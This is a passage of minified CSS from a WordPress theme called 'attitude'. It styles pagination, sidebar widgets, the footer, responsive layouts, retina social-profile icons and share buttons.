#05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}.wp-pagenavi a:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}#content ul.default-wp-page{margin:0;list-style:none;margin-bottom:40px;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;padding:7px 0 0}ul.default-wp-page li{padding-bottom:7px}ul.default-wp-page li.previous{float:left}ul.default-wp-page li.next{float:right}ul.default-wp-page li a{display:inline-block;color:#777;background-color:#f9f9f9;border:1px solid #eaeaea;border-radius:3px;padding:1px 8px 2px}ul.default-wp-page li a:hover{border:1px solid #0596AF;color:#fff !important;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}ul.default-wp-page li a:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}.pagination{margin-bottom:40px;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;padding:7px 0;text-align:center;color:#999}.pagination span{display:inline-block;color:#fff;background-color:#06B8D7;border:1px solid #0596AF;border-radius:3px;padding:1px 8px 2px;margin-left:3px}.pagination a span{background-color:inherit;border:1px solid #fff;color:#777}.pagination a:hover span{background-color:#f9f9f9;border:1px solid #eaeaea}.widget{margin-bottom:40px}.widget ul li a{color:#777}.widget ul li a:hover{color:#05a9c5}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px}.widget-title,.widget-title a{color:#555}.widget-title a:hover{color:#05A9C5}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;cursor:text;text-indent:0}.widget_search input.s:focus{border-color:#ccc}.widget_calendar #wp-calendar{color:#555;width:95%;text-align:center}.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar td,.widget_calendar #wp-calendar th{text-align:center}.widget_calendar #wp-calendar caption{font-size:11px;font-weight:500;padding:5px 0 3px 0;text-transform:uppercase}.widget_calendar #wp-calendar th{background:#f4f4f4;border-top:1px solid #ccc;border-bottom:1px solid #ccc;font-weight:bold}.widget_calendar #wp-calendar tfoot td{background:#f4f4f4;border-top:1px solid #ccc;border-bottom:1px solid #ccc}.widget_article{margin-bottom:20px}.widget_article .article-title a:hover{text-decoration:underline}.widget_article .post{padding-bottom:20px}.widget_article .article-content p{margin-bottom:0px}.widget_testimonial .testimonial-icon{width:25px;height:19px;float:left;background:url(/wp-content/themes/attitude/images/testimonial-icon.png) no-repeat top center;margin-right:3.06%}.widget_testimonial .testimonial-post{padding:20px;background-color:#f9f9f9;border:1px solid #eaeaea;box-shadow:0 1px 4px #eaeaea inset;border-radius:8px;font-style:italic;margin-bottom:15px;display:block;overflow:hidden}.widget_testimonial .testimonial-author{text-align:right;clear:both}.widget_testimonial .testimonial-author span{font-weight:bold;display:block}.widget_tag_cloud a{margin-right:5px;color:#777;padding:10px 0}.widget_tag_cloud a:hover{color:#05A9C5}.widget_custom-tagcloud{margin-bottom:32px}.widget_custom-tagcloud a{margin:0 4px 8px 0;background-color:#F9F9F9;border:1px solid #eaeaea;border-radius:3px;display:inline-block;padding:1px 8px 2px;color:#777}.widget_custom-tagcloud a:hover{border:1px solid #0596AF;color:#fff;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}.widget_custom-tagcloud a:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}.widget_service{margin-bottom:0;padding-bottom:10px}.widget_recent_work{margin-bottom:10px}.wp-caption{margin-bottom:30px;max-width:100%}.wp-caption .wp-caption-text,.gallery-caption{font-style:italic}.wp-caption .wp-caption-text{margin-bottom:0;padding:15px 0;border-bottom:1px solid #EAEAEA}#colophon{margin-bottom:30px}#colophon form input,#colophon form textarea{box-sizing:border-box}#colophon .widget-wrap{background-color:#f9f9f9;border-top:1px solid #eaeaea}#colophon .widget-area{margin-left:-3.06%;padding:40px 0 10px}#colophon .widget{float:left;margin-left:2.97%;width:30.35%}#colophon .widget_archive,#colophon .widget_pages,#colophon .widget_nav_menu,#colophon .widget_recent_entries,#colophon .widget_categories,#colophon .widget_recent_comments,#colophon .widget_meta,#colophon .widget_rss{margin-bottom:22px}#colophon .widget_archive ul li,#colophon .widget_pages ul li,#colophon .widget_nav_menu ul li,#colophon .widget_recent_entries ul li,#colophon .widget_categories ul li,#colophon .widget_recent_comments ul li,#colophon .widget_meta ul li,#colophon .widget_rss ul li{padding-bottom:8px}#colophon .widget-title{font-size:19px;text-transform:uppercase;line-height:25px}#colophon .widget_article{margin-bottom:10px}#colophon .widget_info,#colophon .widget_text{margin-bottom:15px}#site-generator{padding:20px 0px;border-top:1px solid #eaeaea;color:#999}#site-generator .social-profiles{float:right;width:31.28%}#site-generator .copyright{float:left;padding-top:5px;width:65.64%}#site-generator .copyright a{color:#777}#site-generator .copyright a:hover{color:#05A9C5}@media only screen and (max-width: 1078px){.wrapper{width:708px}.container{width:668px}#site-title a img{max-width:668px}.featured-title,.featured-content{display:none}#primary,#secondary,#colophon .widget{float:none;margin-left:0;width:100%}.slogan-wrap .slogan{width:77.5%}.no-sidebar-template #content{margin:0;width:100%}.column{margin-left:-2.99%}.one-half,.one-third,.one-fourth{margin:0 0 0 2.90%}.one-third,.one-fourth{width:30.43%}.widget_service .one-third,.widget_service .one-fourth{width:47.02%}#colophon .widget-area{margin-left:0}#colophon .widget_info,#colophon .widget_text{margin-bottom:30px}}@media only screen and (max-width: 767px){hr{margin-bottom:30px}input[type="text"],input[type="password"],textarea,input[type="reset"],input[type="button"],input[type="submit"]{margin-bottom:20px}input.s{margin:0}input.s:focus{width:235px}.one-column-template .wrapper,.wrapper{width:300px}.one-column-template .container,.container{width:280px}.wide-layout .wrapper{width:100%}.comments-title,#respond h3#reply-title{font-size:26px;line-height:32px}#content h1,#content h2,#content h3,#content h4,#content h5,#content h6{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}.hgroup-right .social-profiles{display:none}#site-logo{margin-top:25px}#site-title a img{max-width:280px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#access select{display:block;width:100%;background:url(/wp-content/themes/attitude/images/responsive-menu-bg.png) right center no-repeat;background-size:28px 22px;border:0 none;font:14px 'PT Sans', sans-serif;text-transform:uppercase;color:#555;border-radius:0px;height:22px}.page-title-wrap{padding:10px 0}.breadcrumb{margin-top:0px;float:none;text-align:left}.slogan-wrap{padding:15px 0 20px}.slogan-wrap .slogan,.slogan-wrap .view-work{float:none;width:100%;padding-right:0;padding-left:0}.slogan-wrap .view-work{width:98%;margin:10px auto 0}#main{padding-top:40px}.post-featured-image{margin-bottom:15px}.entry-content{padding-bottom:0px}.column{margin-left:0}.one-half,.one-third,.one-fourth,.widget_service .one-half,.widget_service .one-third,.widget_service .one-fourth{margin:0;padding-bottom:10px;width:100%}#content .post{padding-bottom:30px}.tags{margin-bottom:30px}.widget_search input.s,.widget_search input.s:focus{width:280px}#wp_page_numbers,.wp-pagenavi,#content ul.default-wp-page,.pagination{margin-bottom:30px}#wp_page_numbers ul li.page_info,.wp-pagenavi .pages{display:none}.wp-caption{margin-bottom:15px}.widget{margin-bottom:30px}.widget_custom-tagcloud{margin-bottom:22px}.widget_article{margin-bottom:10px}.widget_service{margin-bottom:0}.widget_recent_work{margin-bottom:10px}.widget_testimonial .testimonial-icon{float:none;margin-bottom:15px}#colophon{margin-bottom:10px}#site-generator .social-profiles,#site-generator .copyright{float:none;width:100%}#site-generator .social-profiles ul{text-align:center;float:none}#site-generator .social-profiles ul li{display:inline-block;float:none}#site-generator .copyright{padding-top:10px;text-align:center}}@media only screen and (min-width: 480px) and (max-width: 767px){input.s:focus{width:375px}.one-column-template .wrapper,.wrapper{width:450px}.one-column-template .container,.container{width:420px}.wide-layout .wrapper{width:100%}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}#site-title a img{max-width:420px}.column{margin-left:-3.57%}.one-half,.one-third,.one-fourth{margin:0 0 0 3.44%;width:46.56%}.widget_service .column{margin-left:0}#colophon{margin-bottom:20px}}@media only screen and (max-width: 319px){.one-column-template .wrapper,.wrapper,.one-column-template .container,.container{width:95%}}@media all and (-webkit-min-device-pixel-ratio: 1.5){.back-to-top a{background-image:url(/wp-content/themes/attitude/images/back-to-top@2x.png);background-size:35px 35px}input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}.social-profiles ul li a{background-image:none;background-size:30px 30px}.social-profiles ul li.facebook a{background-image:url(/wp-content/themes/attitude/images/facebook@2x.png);background-position:0 0}.social-profiles ul li.facebook a:hover{background-image:url(/wp-content/themes/attitude/images/facebook@2x-hover.png);background-position:0 0}.social-profiles ul li.twitter a{background-image:url(/wp-content/themes/attitude/images/twitter@2x.png);background-position:0 0}.social-profiles ul li.twitter a:hover{background-image:url(/wp-content/themes/attitude/images/twitter@2x-hover.png);background-position:0 0}.social-profiles ul li.google-plus a{background-image:url(/wp-content/themes/attitude/images/google-plus@2x.png);background-position:0 0}.social-profiles ul li.google-plus a:hover{background-image:url(/wp-content/themes/attitude/images/google-plus@2x-hover.png);background-position:0 0}.social-profiles ul li.pinterest a{background-image:url(/wp-content/themes/attitude/images/pinterest@2x.png);background-position:0 0}.social-profiles ul li.pinterest a:hover{background-image:url(/wp-content/themes/attitude/images/pinterest@2x-hover.png);background-position:0 0}.social-profiles ul li.linked a{background-image:url(/wp-content/themes/attitude/images/linked@2x.png);background-position:0 0}.social-profiles ul li.linked a:hover{background-image:url(/wp-content/themes/attitude/images/linked@2x-hover.png);background-position:0 0}.social-profiles ul li.tumblr a{background-image:url(/wp-content/themes/attitude/images/tumblr@2x.png);background-position:0 0}.social-profiles ul li.tumblr a:hover{background-image:url(/wp-content/themes/attitude/images/tumblr@2x-hover.png);background-position:0 0}.social-profiles ul li.vimeo a{background-image:url(/wp-content/themes/attitude/images/vimeo@2x.png);background-position:0 0}.social-profiles ul li.vimeo a:hover{background-image:url(/wp-content/themes/attitude/images/vimeo@2x-hover.png);background-position:0 0}.social-profiles ul li.my-space a{background-image:url(/wp-content/themes/attitude/images/my-space@2x.png);background-position:0 0}.social-profiles ul li.my-space a:hover{background-image:url(/wp-content/themes/attitude/images/my-space@2x-hover.png);background-position:0 0}.social-profiles ul li.flickr a{background-image:url(/wp-content/themes/attitude/images/flickr@2x.png);background-position:0 0}.social-profiles ul li.flickr a:hover{background-image:url(/wp-content/themes/attitude/images/flickr@2x-hover.png);background-position:0 0}.social-profiles ul li.you-tube a{background-image:url(/wp-content/themes/attitude/images/you-tube@2x.png);background-position:0 0}.social-profiles ul li.you-tube a:hover{background-image:url(/wp-content/themes/attitude/images/you-tube@2x-hover.png);background-position:0 0}.social-profiles ul li.rss a{background-image:url(/wp-content/themes/attitude/images/rss@2x.png);background-position:0 0}.social-profiles ul li.rss a:hover{background-image:url(/wp-content/themes/attitude/images/rss@2x-hover.png);background-position:0 0}.widget_testimonial .testimonial-icon{background-image:url(/wp-content/themes/attitude/images/testimonial-icon@2x.png);background-size:25px 19px}}.entry-content .addthis_button,.entry-content .addthis_toolbox,.entry-header .addthis_button,.entry-header .addthis_toolbox{margin:10px 0 10px 0}.addthis_button_tweet{min-width:83px;float:left}.atwidget iframe{max-width:none}a.at-share-btn,a.at-share-btn:hover,div.addthis_native_toolbox a,div.addthis_native_toolbox a:hover,div.addthis_tool a,div.addthis_tool a:hover,div.addthis_toolbox a,div.addthis_toolbox a:hover{border:0;box-shadow:none}div.addthis_toolbox br{display:none}img.lazy,iframe.lazy{display:none}